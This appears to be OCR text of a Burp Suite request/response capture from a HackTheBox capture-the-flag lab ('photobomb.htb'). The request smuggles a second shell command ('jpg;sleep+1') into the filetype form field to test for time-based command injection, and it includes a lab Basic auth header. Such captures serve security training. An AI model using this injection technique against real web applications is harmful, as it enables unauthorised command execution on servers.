 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&
filetype=jpg;sleep+1&dimensions=1000x1500
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Feb 2023 20:56:00 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=mark-mc-neill-4xWHIpY2QcY-unsplash_1000x150
0.jpg;sleep 1
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
mark-mc-neill-4xWHIpY2QcY-unsplash.jpg
Search...
0 matches
446 bytes | 8,787 millis
INSPECTOR